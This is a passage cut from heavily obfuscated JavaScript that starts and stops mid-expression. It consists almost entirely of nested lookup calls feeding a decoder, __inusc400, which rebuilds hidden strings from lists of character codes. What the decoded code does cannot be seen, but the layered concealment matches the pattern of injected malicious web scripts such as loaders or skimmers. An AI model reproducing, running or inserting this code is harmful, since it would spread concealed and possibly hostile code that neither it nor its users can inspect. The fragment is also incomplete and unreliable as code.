f(0x6a3,0x9ea,0x270,0x654)](__inusc400,_0x48c64a[_0x26d48f(0x5af,-0x49,0x54f,0xc0f)])),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x3e1,0xd8,0xee,0x9c0)](__inusc400,_0x3b019d(0xf1f,0xffe,0xaa8,0x1287)+_0x26d48f(0xb35,0x5c3,0x6c0,0x662)+'104,104,11'+_0x3b019d(0xb24,0xbe7,0xf47,0xaf9)+_0x26d48f(0xa43,0x98c,0xb05,0xfc1)),_0x48c64a['apzwY'](_0x48c64a['ohsNN'](__inusc400,_0x48c64a[_0x26d48f(-0x140,-0x5f5,0x439,0xc3)]),__inusc400(_0x26d48f(0x484,0x12a,0x26,0x313))),_0x48c64a[_0x26d48f(0x516,-0x4b,0xacb,0x7ed)](_0x48c64a[_0x3b019d(0x7b1,0x9f9,0xcd6,0xa90)](__inusc400,_0x48c64a[_0x26d48f(0x988,0xd6c,0x9ac,0xe71)]),_0x48c64a['gcKDG'](__inusc400,_0x26d48f(0x1e9,0x337,0x3d4,0x32f)+'2')),_0x48c64a[_0x3b019d(0x29c,0x5d6,0x93,0x727)](_0x48c64a['ykhnW'](__inusc400,_0x26d48f(0x1b7,-0xab,0x2b6,0x49f))+__inusc400(_0x48c64a[_0x26d48f(0x82,-0x18a,-0x1e9,0x42a)]),_0x48c64a[_0x26d48f(0xad4,0x9ca,0x6a6,0x5e5)](__inusc400,_0x48c64a['kKmMx'])),_0x48c64a['nQdXa'](_0x48c64a[_0x3b019d(0x1dc,0x5d6,0xa10,0x7eb)](_0x48c64a[_0x26d48f(0xa9c,0xa8c,0xe13,0x10fd)](_0x48c64a[_0x3b019d(0x8b3,0xbe6,0x647,0xf52)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x584,0x403,0x848)]),_0x48c64a[_0x3b019d(0x497,0x559,0x372,0x8aa)](__inusc400,_0x48c64a[_0x26d48f(0x9ad,0x765,0x3df,0x6b0)])),_0x48c64a['UEDIu'](__inusc400,_0x48c64a[_0x26d48f(0x7ff,0x59b,0xa58,0x48b)])),__inusc400(_0x26d48f(0x842,0xc34,0x290,0x55b)))+_0x48c64a[_0x3b019d(0xdb9,0xb70,0xbdd,0xba8)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x5b5,-0x295,-0x16d)]),_0x48c64a[_0x26d48f(0x847,0xbc0,0x34b,0x7e8)](_0x48c64a[_0x3b019d(0x7c6,0xadd,0xe89,0x618)](_0x48c64a[_0x26d48f(-0x2a,0x8b,0x391,0x258)](_0x48c64a['ebjnM'](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x14,0x476,0x3c)])+__inusc400(_0x48c64a[_0x26d48f(0x384,0x4b3,0x786,0x34c)]),_0x48c64a[_0x26d48f(0x8cf,0x378,0x5c7,0xdda)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb20,0x8c4,0x4ae)])),_0x48c64a[_0x3b019d(0x97c,0x5d8,-0x57,0x1ab)](__inusc400,_0x48c64a[_0x3b019d(0x111f,0x11be,0x1579,0xe81)])),_0x48c64a[_0x3b019d(0xfff,0xdaa,0xbf2,0xdb6)](__inusc400,_0x48c64a[_0x3b019d(0x173,0x697,0x1ea,0x2af)])),_0x48c64a[_0x3b019d(0xc0e,0x1042,0xd8c,0x132f)](_0x48c64a[_0x3b019d(0x90e,0xe4a,0xb02,0x123e)](_0x48c64a['hCfue'](_0x48c64a[_0x3b019d(0x741,0x98e,0xfe8,0xcfc)](__inusc400,_0x48c64a['eGdNo']),_0x48c64a[_0x3b019d(0xed9,0x1148,0x150d,0x178b)](__inusc400,_0x48c64a[_0x26d48f(0x993,0xfef,0xb3c,0x85f)])),_0x48c64a[_0x3b019d(0xaf3,0x106d,0xde6,0x1327)](__inusc400,_0x3b019d(0x6b4,0x6d9,0x340,0xb0d)+',115')),__inusc400(_0x3b019d(0x680,0xaf8,0x926,0x952))),_0x48c64a['TgXvq'](_0x48c64a['FXUmb'](_0x48c64a[_0x3b019d(0xe07,0x7ba,0xdfa,0x4b4)](__inusc400,_0x48c64a[_0x26d48f(0x406,0x638,0x7c7,-0x217)]),_0x48c64a[_0x26d48f(0x337,0x4ac,0x301,-0x2db)](__inusc400,'100,113')),__inusc400(_0x48c64a[_0x3b019d(0x788,0x697,0x28e,0x91a)])),_0x48c64a[_0x26d48f(0x8e1,0x4d3,0xe8c,0x9f7)](__inusc400,_0x48c64a['nrMiY'])+_0x48c64a['hIVok'](__inusc400,_0x48c64a['PPoPx'])+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x48f,-0x41,0x3ce)]),_0x48c64a[_0x3b019d(0x149c,0xee5,0xc39,0x14b6)](_0x48c64a['ZZCKz'](_0x48c64a['vxzOw'](_0x48c64a[_0x26d48f(0x763,0xb97,0x403,0x772)](_0x48c64a[_0x3b019d(0x940,0x854,0x248,0x84d)](__inusc400,'116,119,10'+_0x26d48f(0x60a,0x1e0,0x2d2,0x521)+_0x26d48f(0x441,0x464,0x957,0x305)+_0x26d48f(0x2ac,-0x36e,0x12e,0x797)+_0x3b019d(0x9a2,0x8d3,0x96e,0x4d4)),_0x48c64a['RdIok'](__inusc400,_0x26d48f(-0x95,-0x30e,0x49f,0x429)+_0x26d48f(0x456,-0x105,0x54e,0x61c))),_0x48c64a[_0x26d48f(0x5d7,0x69d,0x7e6,0x423)](__inusc400,_0x48c64a['iGZHM'])),_0x48c64a[_0x26d48f(0x31a,0x928,-0x171,0x507)](__inusc400,'100,113')),_0x48c64a[_0x26d48f(0x90a,0x847,0x8a6,0xc01)](__inusc400,_0x3b019d(0xc6e,0xaf8,0xd06,0xc1d))),_0x48c64a[_0x26d48f(0x23d,0x55c,-0x1db,0x56c)](_0x48c64a['dTfmw'](_0x48c64a[_0x3b019d(0xd56,0x837,0x9b3,0x1ee)](_0x48c64a[_0x3b019d(0x671,0x9d4,0xc96,0xc75)](__inusc400,_0x48c64a[_0x3b019d(0x448,0x762,0x8b0,0xc15)]),_0x48c64a['Ucmdz'](__inusc400,_0x48c64a[_0x26d48f(0x5ba,0x945,0xfb,0xb59)])),_0x48c64a['SswPq'](__inusc400,_0x26d48f(0x842,0x92e,0x923,0x4c4))),_0x48c64a[_0x3b019d(0x1032,0xf15,0xb04,0x1346)](__inusc400,_0x48c64a[_0x3b019d(0x4b6,0x697,0x3c7,0xba9)])),_0x48c64a[_0x26d48f(0x65b,0xb73,0x1b0,0x7da)](_0x48c64a['SuMcM'](__inusc400,_0x48c64a['HHlSD']),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(-0x10d,-0x411,-0x582,-0xb)](_0x48c64a[_0x3b019d(0x530,0x8cc,0xbfd,0xc20)](_0x48c64a[_0x3b019d(0x923,0x8d2,0xec2,0x8c0)](_0x48c64a[_0x26d48f(-0xb0,0x182,-0x82,-0x28)](__inusc400,_0x26d48f(-0xca,0x232,-0x60b,-0x356)+_0x3b019d(0x8d5,0xcba,0xf76,0x1175)+'52'),_0x48c64a[_0x26d48f(0x1e0,0x5f1,0x7a1,-0x416)](__inusc400,_0x48c64a[_0x26d48f(0x1aa,0xbd,-0x2e0,0x519)]))+_0x48c64a[_0x3b019d(0xafc,0x8b4,0x44d,0x6e1)](__inusc400,_0x48c64a[_0x3b019d(0x10e3,0xf16,0xd3a,0xd10)]),_0x48c64a['aHurx'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x8d9,0x834,0xf2b)])),_0x48c64a[_0x3b019d(0xc54,0xe9c,0xeea,0x11d8)](__inusc400,_0x48c64a[_0x3b019d(0xbd0,0x697,0x55c,0x8b5)])),_0x48c64a['aHAMV'](_0x48c64a[_0x26d48f(0x549,0x909,0xb0,-0x74)](__inusc400,_0x48c64a[_0x3b019d(0xc49,0x10b8,0xb2a,0x1491)]),_0x48c64a[_0x3b019d(0x10b6,0xfeb,0xb2d,0x1024)](__inusc400,_0x48c64a[_0x3b019d(0xa42,0x697,0x57d,0x95a)])),_0x48c64a[_0x3b019d(0x14fe,0x1029,0xb74,0xdee)](_0x48c64a[_0x26d48f(-0x6,-0x3aa,-0x519,0x3e7)](_0x48c64a[_0x26d48f(0xa0a,0x427,0xb86,0x89c)](_0x48c64a[_0x3b019d(0x1441,0x11d3,0x1646,0x12f5)](_0x48c64a[_0x26d48f(0x3e2,0x928,0x9b0,0x2f7)](_0x48c64a[_0x26d48f(0x33,-0x495,0x2d5,0x669)](__inusc400,_0x48c64a['KQYNA']),_0x48c64a[_0x26d48f(0x891,0x8ad,0x616,0x594)](__inusc400,_0x48c64a[_0x3b019d(0xfa8,0xf81,0xe4e,0xaf5)]))+_0x48c64a[_0x26d48f(0x5da,0x269,0xb26,0xc33)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x673,-0x386,0xe1)]),_0x48c64a[_0x3b019d(0x146e,0xe98,0xce1,0x1184)](__inusc400,_0x48c64a[_0x3b019d(0x3be,0x96e,0xcdc,0x64c)])),_0x48c64a['PBOeh'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xb70,0x547,0xe73)])),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x52c,0xb98,0x574)])),__inusc400(_0x48c64a[_0x3b019d(0x966,0x697,0x9e0,0xb02)])),_0x48c64a[_0x3b019d(0xa70,0x8cc,0x3aa,0xf30)](_0x48c64a[_0x3b019d(0xca4,0xa46,0x51c,0x715)](_0x48c64a[_0x26d48f(-0x2a,-0x491,0x9f,-0x342)](__inusc400(_0x48c64a[_0x3b019d(0xe67,0xcca,0xdc6,0x1271)]),__inusc400(_0x48c64a[_0x26d48f(0x49f,0x820,0xa26,0x5e5)])),_0x48c64a['maGxh'](__inusc400,_0x3b019d(0x51d,0x62c,0x201,0x5a)))+_0x48c64a[_0x26d48f(0x12e,-0x4fe,0x19b,-0x1aa)](__inusc400,_0x48c64a['PPoPx']),_0x48c64a['lSzrm'](__inusc400,'110')),_0x48c64a[_0x26d48f(0x2e9,0x55e,-0x319,-0x2a4)](_0x48c64a['KMdOw'](_0x48c64a[_0x26d48f(0x41d,-0x19e,0x58d,0xf5)](__inusc400,_0x48c64a[_0x26d48f(0x225,0x478,-0xc3,-0x38e)]),_0x48c64a[_0x26d48f(0x824,0x398,0x90d,0xc50)](__inusc400,_0x48c64a[_0x3b019d(0xaee,0xbe4,0x71a,0xd3c)])),_0x48c64a['ALkOf'](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x62b,0xa,0x1f5)])),__inusc400(_0x3b019d(0xa49,0xb1f,0x6aa,0x76f)+'4,111,108,'+'114,108,54'+',108')+_0x48c64a[_0x3b019d(0x62f,0x533,0xb87,-0xcd)](__inusc400,_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x883,0xd4f,0xa84,0xde0)](_0x48c64a[_0x3b019d(0x144c,0x101a,0xbe3,0xf80)](_0x48c64a['BZPEV'](_0x48c64a[_0x3b019d(0xdc3,0xe75,0xc4a,0x117a)](__inusc400,_0x26d48f(-0xef,-0x1fe,0x29a,-0x213)+'4,105'),_0x48c64a[_0x3b019d(0x7da,0xa45,0x4c6,0xc38)](__inusc400,_0x48c64a['ZIRLl'])),_0x48c64a['mNByG'](__inusc400,_0x48c64a[_0x26d48f(0x343,-0x135,0x421,-0x2cc)])),__inusc400(_0x48c64a['RxRQZ'])),_0x48c64a[_0x26d48f(0x9a6,0x8a6,0xb69,0xf4c)](_0x48c64a[_0x3b019d(0xac2,0x887,0x2d1,0x3f1)](__inusc400(_0x48c64a[_0x26d48f(0x8a3,0xa42,0x846,0x2ae)]),_0x48c64a[_0x3b019d(0xfa0,0xf00,0x949,0x119a)](__inusc400,_0x48c64a['PPoPx'])),_0x48c64a[_0x3b019d(0x8ef,0xbe5,0x59e,0xfa4)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['zicaj'](_0x48c64a['ykhnW'](__inusc400,_0x48c64a[_0x26d48f(0x2b9,0x156,-0x12b,0x22a)])+_0x48c64a[_0x3b019d(0xdf6,0xc4e,0x8ca,0xed1)](__inusc400,_0x48c64a[_0x3b019d(0xea0,0xe95,0xd23,0x1103)])+_0x48c64a['OAanF'](__inusc400,'100,113'),_0x48c64a[_0x26d48f(0xb24,0x63c,0x630,0x78d)](__inusc400,_0x48c64a[_0x3b019d(0x128,0x697,0x70e,0x7ec)])),_0x48c64a[_0x26d48f(0x5dd,0x705,0xbea,0xa70)](__inusc400(_0x48c64a[_0x26d48f(-0xea,-0x69f,0x2c5,-0x402)])+_0x48c64a['SCCsS'](__inusc400,_0x48c64a[_0x26d48f(0x724,0xa8f,0x139,0x597)]),__inusc400(_0x48c64a[_0x3b019d(0x911,0x9aa,0x944,0xe26)])),_0x48c64a['HEaYk'](_0x48c64a[_0x26d48f(0x9d5,0x78d,0xef7,0x5e2)](_0x48c64a[_0x3b019d(0xfb5,0xe32,0xe78,0x1175)](__inusc400,_0x48c64a['sxKIl']),_0x48c64a[_0x3b019d(0x1097,0xe71,0xd36,0x1043)](__inusc400,_0x3b019d(0x14e4,0x10a6,0x1025,0xd34))),_0x48c64a[_0x26d48f(0x77f,0x4d4,0x67e,0x9ad)](__inusc400,_0x48c64a[_0x3b019d(0x732,0x697,0xa69,0x74b)])),__inusc400(_0x48c64a['cUFGt']),_0x48c64a[_0x26d48f(0x88,0x36c,0x4f0,-0x1c7)](_0x48c64a[_0x26d48f(0xac0,0xa6f,0x7c4,0x9b2)](__inusc400,_0x48c64a[_0x26d48f(0x865,0x6d0,0xdb5,0x83f)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x6c4,0x697,0xb4,0x3a9)])),_0x48c64a[_0x3b019d(0x516,0xa74,0x6a8,0xc71)](_0x48c64a[_0x26d48f(-0x11b,0x87,-0x1b7,0x279)](__inusc400,_0x48c64a[_0x3b019d(0x613,0x75b,0x8ba,0x9e5)]),_0x48c64a[_0x26d48f(0x14e,0x2df,0x5da,0x6b)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x4e7,0x6fc,0xc72,0xa89)](_0x48c64a[_0x3b019d(0xdbc,0xf0e,0xbc2,0xfdb)](_0x48c64a['IZLfq'](__inusc400,_0x3b019d(0x972,0x8d3,0xe05,0xe34)),_0x48c64a[_0x3b019d(0xd02,0xa91,0x68a,0xe8b)](__inusc400,_0x48c64a[_0x3b019d(0x1055,0xba5,0x91e,0xff1)])),__inusc400(_0x48c64a['RxQdf'])),_0x48c64a[_0x3b019d(0x5c3,0x7b0,0x6ec,0x5ff)](_0x48c64a[_0x26d48f(0x14c,-0x2fa,-0x410,0xbb)](_0x48c64a['MCKQj'](__inusc400,_0x48c64a[_0x26d48f(-0x115,-0x72,-0x5cf,0x33)]),_0x48c64a[_0x26d48f(0x572,0x7bc,0x42b,0xb1c)](__inusc400,'101,48'))+_0x48c64a['rNdLQ'](__inusc400,_0x48c64a[_0x3b019d(0x5a3,0x8a5,0x33f,0x55f)]),_0x48c64a['pMdPD'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['STNUr'](__inusc400,_0x48c64a[_0x3b019d(0xac6,0x1039,0x15db,0x120c)])+_0x48c64a[_0x3b019d(0x684,0xa9b,0x80a,0x662)](__inusc400,_0x48c64a[_0x3b019d(0xe58,0x1030,0x1627,0xcad)]),_0x48c64a['YuVtu'](__inusc400(_0x48c64a['qbXPt']),_0x48c64a[_0x3b019d(0x1257,0xf15,0x1180,0x1270)](__inusc400,_0x48c64a[_0x26d48f(0x5d,0x20f,-0x3e4,-0x48c)]))+_0x48c64a[_0x26d48f(0x6b6,0x223,0x288,0x1bc)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0x5d2,0x62c,0xfb4)]),_0x48c64a[_0x26d48f(0x2d3,-0x243,-0x114,0x582)](_0x48c64a[_0x3b019d(0x5b5,0x854,0x62d,0x4aa)](__inusc400,_0x26d48f(0x404,-0x13f,0x134,0xa67)),__inusc400(_0x48c64a[_0x3b019d(0x475,0x7a1,0x818,0x7be)]))+_0x48c64a[_0x3b019d(0xca0,0xa75,0x9b7,0xf9b)](__inusc400,_0x48c64a[_0x3b019d(0x92c,0xce1,0x1142,0x9ce)]),_0x48c64a[_0x3b019d(0xd40,0x6ef,0xbb0,0xbd1)](_0x48c64a[_0x3b019d(0x217,0x5b1,0x690,0xbed)](__inusc400(_0x48c64a['USicR']),_0x48c64a[_0x3b019d(0xc23,0xa9b,0x6ec,0xa3d)](__inusc400,_0x48c64a[_0x26d48f(-0x131,0x342,-0x1fd,0x150)])),__inusc400(_0x48c64a['hoDFY'])),_0x48c64a[_0x26d48f(0x2f5,0x5dc,0x71e,0x450)](__inusc400(_0x48c64a[_0x26d48f(0x5bb,0x94c,0x751,0x26e)]),_0x48c64a[_0x26d48f(0x198,0x624,0xf9,0x115)](__inusc400,'104,99,105'+',109,113'))+_0x48c64a[_0x3b019d(0x7c0,0x688,0x110,0x257)](__inusc400,_0x48c64a[_0x3b019d(0x1206,0xd8f,0xf61,0xced)]),_0x48c64a['vJsVl'](_0x48c64a[_0x26d48f(0x9f8,0x3f5,0xec2,0x6c4)](_0x48c64a[_0x3b019d(0x12d3,0xdf4,0x79b,0x109b)](_0x48c64a[_0x3b019d(0x106b,0xecb,0xcb2,0xfa2)](__inusc400,_0x3b019d(0xa08,0xb8e,0x880,0x74d)),_0x48c64a['fwolV'](__inusc400,_0x48c64a['MuASV'])),_0x48c64a[_0x3b019d(0x34f,0x6e7,0x330,0x95c)](__inusc400,_0x48c64a[_0x3b019d(0x805,0xcc8,0x71f,0x77a)])),__inusc400(_0x3b019d(0x1007,0xaf8,0xbbe,0x103e))),_0x48c64a[_0x26d48f(0xb14,0x664,0xaf5,0xb7e)](_0x48c64a['ZNbPb'](__inusc400(_0x48c64a[_0x3b019d(0x841,0xa04,0xf34,0x92a)]),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0x1187,0xf07,0x903)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x262,0x3ed,0x64f)])),_0x48c64a['WJHRt'](_0x48c64a[_0x3b019d(0x522,0x874,0x47d,0x289)](__inusc400,_0x48c64a[_0x26d48f(0x5,0x52c,-0x45b,-0x43a)]),__inusc400(_0x26d48f(0x962,0xcb6,0x8b1,0xaac)+_0x26d48f(0x2cb,0x5da,0x316,0x691)))+_0x48c64a[_0x3b019d(0xf9c,0x1099,0xc6a,0xd39)](__inusc400,'112,111'),_0x48c64a[_0x3b019d(0xeec,0x1198,0x16e9,0x1260)](__inusc400,_0x48c64a['CTHjw']),_0x48c64a[_0x3b019d(0xc82,0x78d,0x339,0x759)](_0x48c64a[_0x3b019d(0xe0c,0x8d2,0x5bc,0x90c)](_0x48c64a[_0x3b019d(0xc44,0x107b,0xd9d,0x100c)](_0x48c64a['qmZwN'](__inusc400(_0x3b019d(0x5ce,0x8fc,0x577,0x47e)+_0x26d48f(0x923,0x434,0x2fe,0xbec)+'127,121,12'+'8'),_0x48c64a[_0x3b019d(0x1086,0xef5,0x89d,0xb9a)](__inusc400,'47')),_0x48c64a[_0x3b019d(0x787,0xdac,0xbf5,0xedd)](__inusc400,_0x26d48f(0x2bb,-0x126,0x755,0x8a3))),_0x48c64a['TVrQu'](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x26d48f(0x4f5,0x2dc,0x3da,0x172)](__inusc400,_0x48c64a[_0x3b019d(0x61c,0x697,0x960,0x87a)])),_0x48c64a['waGLo'](__inusc400,_0x48c64a[_0x3b019d(0x1205,0xd86,0x75c,0xbeb)])+__inusc400(_0x48c64a['GXgAT']),_0x48c64a['VBmiq'](_0x48c64a[_0x3b019d(0x2f7,0x78d,0xac6,0x86b)](_0x48c64a[_0x3b019d(0x9ad,0x757,0x63a,0xbc8)](_0x48c64a[_0x26d48f(0x859,0xe7b,0xa06,0x939)](__inusc400,_0x48c64a[_0x26d48f(0x3c4,0x75f,0x18d,0x13b)]),_0x48c64a[_0x3b019d(0x730,0x5ee,0xde,0xa80)](__inusc400,_0x48c64a[_0x3b019d(0xba0,0xac3,0x81f,0xbf7)])),__inusc400(_0x3b019d(0x1508,0xee4,0x1297,0xffb)+_0x3b019d(0x10f4,0xb89,0x63d,0xdc6)+'17')),_0x48c64a[_0x3b019d(0x7e5,0xdd6,0xa32,0x9c3)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x107b,0xe42,0x1286,0xf89)](__inusc400,'58,51,115,'+'115,119,11'+_0x3b019d(0xbfa,0xe04,0xeb2,0xb96)+'20')+_0x48c64a[_0x3b019d(0x1318,0x1085,0x1538,0x12f6)](__inusc400,_0x3b019d(0xae3,0xaf8,0x1086,0xf22)),_0x48c64a['yZyon'](_0x48c64a[_0x26d48f(-0x11,-0x5d6,0x20a,-0x280)](_0x48c64a['CqOYA'](_0x48c64a[_0x3b019d(0xc66,0xfb4,0x1235,0xc9d)](__inusc400,_0x3b019d(0x6f4,0xa78,0x48f,0x105e)),_0x48c64a['cKukS'](__inusc400,_0x48c64a[_0x3b019d(0x396,0x8fe,0x394,0x982)])),_0x48c64a[_0x3b019d(0xc6e,0xbc0,0x74d,0xa15)](__inusc400,_0x26d48f(-0x64,-0x591,-0x136,0x445)+_0x26d48f(0xa,-0x117,-0x48e,0x30f))),_0x48c64a[_0x26d48f(0x14,-0x485,-0x17e,0x280)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x648,0x58,-0x8e)])),_0x48c64a['kRMez'](_0x48c64a[_0x3b019d(0x5a3,0xb2c,0xe0a,0xfb5)](__inusc400,_0x48c64a[_0x3b019d(0x38b,0x774,0x428,0x6ed)]),__inusc400(_0x48c64a[_0x3b019d(0x5ed,0x8d0,0xa9d,0xcbb)])),_0x48c64a[_0x26d48f(0x5f5,0x93e,0x6f3,0xa1b)](__inusc400(_0x3b019d(0x1176,0xbfc,0xbb7,0xe47)+_0x26d48f(0xad1,0xe1a,0x552,0x558)+_0x3b019d(0x779,0x94d,0xd04,0xa72)+_0x3b019d(0x11d1,0xb85,0x111f,0x59f)+'22'),_0x48c64a[_0x26d48f(0x27a,0x283,0x4f5,0x42d)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['dvssi'](_0x48c64a[_0x3b019d(0x1002,0x9d2,0xeac,0xd92)](__inusc400,_0x48c64a[_0x26d48f(0x282,0x8b1,0x4e8,0x342)])+_0x48c64a[_0x26d48f(0x7be,0xa9d,0xa07,0x4cf)](__inusc400,_0x48c64a[_0x3b019d(0xa4c,0xf5a,0x13e4,0x155f)]),_0x48c64a['MCKQj'](__inusc400,_0x48c64a['pmnhf'])),_0x48c64a[_0x3b019d(0x13c8,0x1157,0x1366,0x1510)](__inusc400,_0x48c64a[_0x3b019d(0xbe3,0xde1,0xcd7,0x13e9)])+_0x48c64a[_0x3b019d(0x1301,0x1069,0x16aa,0x11e6)](__inusc400,'47,101,114'+_0x3b019d(0x930,0xc97,0xa02,0xe7b)),_0x48c64a[_0x3b019d(0xab3,0xd7a,0x7b6,0x1340)](_0x48c64a[_0x26d48f(0xad0,0x485,0x1081,0x7b8)](_0x48c64a[_0x26d48f(0x5d6,0x2ed,0x8eb,0x326)](_0x48c64a['DjvBe'](__inusc400,_0x48c64a[_0x26d48f(0x153,-0x236,-0x1cb,0x6d8)]),__inusc400(_0x48c64a['RqzZr'])),_0x48c64a['pMdPD'](__inusc400,'100,113')),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x50a,0x951,0x693,0x36e)](__inusc400,_0x48c64a[_0x3b019d(0x736,0x62f,0x999,0xb3e)])+_0x48c64a[_0x3b019d(0x16cb,0x106d,0x144a,0xb8f)](__inusc400,_0x48c64a[_0x3b019d(0xb60,0xdb3,0x1226,0xf92)]),_0x48c64a[_0x3b019d(0x8f1,0x63c,0x791,0x433)](_0x48c64a[_0x3b019d(0x8b0,0x8d2,0xd35,0x652)](_0x48c64a['zCNLa'](_0x48c64a[_0x3b019d(0x147f,0xe84,0x1174,0x147b)](_0x48c64a[_0x26d48f(0x762,0xa0a,0x547,0x3e2)](__inusc400,_0x48c64a[_0x3b019d(0x37a,0x689,0x3d9,0x32f)]),_0x48c64a[_0x3b019d(0x3c6,0x5bd,0x92d,0x38f)](__inusc400,_0x48c64a[_0x3b019d(0x157c,0x11c8,0x1577,0x126c)])),__inusc400(_0x48c64a[_0x3b019d(0xcdf,0xc96,0xec3,0xa52)])),_0x48c64a[_0x3b019d(0xb3d,0xd09,0xe4c,0xe1d)](__inusc400,_0x48c64a[_0x3b019d(0x26b,0x8a5,0x29b,0x8cc)])),_0x48c64a[_0x3b019d(0xda9,0x80c,0x7ba,0xda2)](__inusc400,_0x48c64a[_0x3b019d(0x5ce,0x697,0x353,0x28e)])),_0x48c64a[_0x3b019d(0xc24,0xf13,0xb53,0x116e)](_0x48c64a['ilNBw'](_0x48c64a[_0x3b019d(0xb27,0x837,0x622,0xc33)](_0x48c64a[_0x26d48f(0x215,0x757,0x6d,0x6d)](__inusc400,_0x48c64a[_0x26d48f(0x587,0x824,0xbc3,0x437)]),_0x48c64a[_0x26d48f(0x85b,0xb89,0x539,0x6f9)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x137,0x196,0x3de)])),__inusc400(_0x48c64a['ezKmq'])),_0x48c64a[_0x26d48f(0x16d,-0x345,0x35b,0xbc)](__inusc400,_0x48c64a[_0x3b019d(0x111d,0xce1,0xdf8,0x10aa)])),_0x48c64a[_0x3b019d(0x509,0x9c7,0xd29,0xd8e)](_0x48c64a['MIJQL'](_0x48c64a[_0x26d48f(0x7fd,0xa57,0xbcd,0xa69)](__inusc400,_0x48c64a[_0x3b019d(0xe2d,0x1017,0xd36,0x13e6)]),_0x48c64a[_0x3b019d(-0x49,0x51d,-0x40,0x42c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb86,0x3f,0xa3c)]))+_0x48c64a[_0x3b019d(0x719,0xafb,0x1016,0xfad)](__inusc400,_0x48c64a['nVPaX']),_0x48c64a[_0x3b019d(0xf49,0xdaa,0x78e,0x1282)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x841,0x396,0x527,0xa9b)](_0x48c64a[_0x26d48f(0xa71,0x43a,0xa00,0xba6)](_0x48c64a[_0x26d48f(0x77b,0x534,0x45b,0x6fb)](_0x48c64a[_0x3b019d(0x1472,0xee5,0x1207,0x14be)](__inusc400(_0x26d48f(0x18,0x405,0x515,0x1a0)+'7'),_0x48c64a[_0x26d48f(0x273,-0x28b,0x3aa,0x6aa)](__inusc400,_0x48c64a[_0x3b019d(0xd90,0xc55,0xbf6,0xee0)]))+_0x48c64a[_0x26d48f(0x8cf,0x87f,0xca8,0x3fe)](__inusc400,_0x48c64a['dkNhx']),_0x48c64a[_0x26d48f(0x4f5,0x465,-0x2,0x449)](__inusc400,'47')),_0x48c64a['SuMcM'](__inusc400,_0x26d48f(0x842,0x704,0x527,0x8ee))),_0x48c64a[_0x3b019d(0xfdb,0xc52,0x1214,0x737)](__inusc400,_0x48c64a[_0x3b019d(0x7ef,0x697,0x2a6,0x964)])),_0x48c64a['ZNbPb'](_0x48c64a[_0x26d48f(0x4aa,0x11,0x99b,0x728)](_0x48c64a['ZrqUz'](__inusc400,_0x48c64a[_0x3b019d(0x3b4,0x8d7,0xbee,0x492)]),_0x48c64a[_0x3b019d(0x122a,0x113b,0xba0,0x1028)](__inusc400,_0x26d48f(0x466,0x691,0x4c8,0x600)+_0x3b019d(0xedc,0xe0a,0xc8a,0x9ee))),_0x48c64a[_0x3b019d(0xdc5,0x1120,0x13fb,0xc2e)](__inusc400,_0x48c64a[_0x26d48f(-0xc1,0x128,0x333,0x529)])),_0x48c64a[_0x26d48f(0x88,0x5f,-0x462,0x40b)](_0x48c64a[_0x26d48f(0x372,0x760,0xbe,0x7b4)](_0x48c64a[_0x26d48f(0x6e5,0xd35,0x7a6,0xbc2)](_0x48c64a[_0x26d48f(0x36f,0x414,0x5d9,0x29)](__inusc400,'101,103,11'+'8,109,109'),_0x48c64a[_0x3b019d(0x104e,0xa75,0xe71,0x69d)](__inusc400,_0x48c64a['XRbBz'])),__inusc400(_0x48c64a[_0x3b019d(0x1815,0x11be,0x11a8,0x10a3)])),_0x48c64a[_0x3b019d(0x12e6,0xf2d,0xf5f,0x14a9)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x4a5,-0x2bd,0x59e)])),_0x48c64a[_0x26d48f(0x23d,-0x303,0x45a,0x423)](_0x48c64a[_0x26d48f(0x41e,0x874,0x985,0x9ed)](_0x48c64a['DUqoE'](__inusc400,_0x48c64a[_0x3b019d(0x894,0xdda,0xfad,0xc1b)]),__inusc400(_0x48c64a['lrLfW']))+_0x48c64a[_0x26d48f(-0x15c,-0x625,-0x225,-0x156)](__inusc400,_0x48c64a[_0x3b019d(0x7e7,0x896,0x28b,0x9de)]),_0x48c64a[_0x26d48f(0x695,0x19e,0xa60,0xcbb)](__inusc400,_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x7b9,0x748,0x8de,0x4ee)](_0x48c64a[_0x26d48f(0x582,0x3e9,0x87d,0x6f7)](__inusc400,_0x48c64a[_0x3b019d(0xcd3,0xc3c,0xc11,0xf83)]),__inusc400(_0x48c64a[_0x3b019d(0xaff,0x10ec,0x10d7,0x10fb)]))+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x334,0x1a1,-0x5e7)]),_0x48c64a[_0x26d48f(0x8f9,0xb41,0xce0,0x709)](_0x48c64a['lNbHd'](__inusc400,_0x48c64a[_0x26d48f(0x2f7,0x77e,0x28f,0x554)]),_0x48c64a[_0x26d48f(0xac7,0xf24,0xe97,0xfc2)](__inusc400,_0x48c64a[_0x3b019d(0x10c2,0x1006